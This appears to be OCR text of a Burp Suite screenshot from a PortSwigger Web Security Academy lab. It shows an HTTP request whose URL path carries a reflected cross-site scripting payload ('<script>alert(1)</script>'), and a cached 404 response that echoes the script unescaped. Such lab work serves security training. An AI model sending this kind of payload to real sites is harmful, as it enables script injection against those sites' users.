 Request
Pretty Raw Hex
\n
1 GET /random><script>alert(1)</script> HTTP/2
2 Host: 0a66004f037f730181ef7abb00f70071.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 Referer: https://0a66004f037f730181ef7abb00f70071.web-security-academy.net/
10 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="106", "Chromium";v="106"
11 Sec-Ch-Ua-Platform: Windows
12 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache: hit
7 Content-Length: 51
8
9 <p>
Not Found: /random><script>
alert(1)
</script>
</p>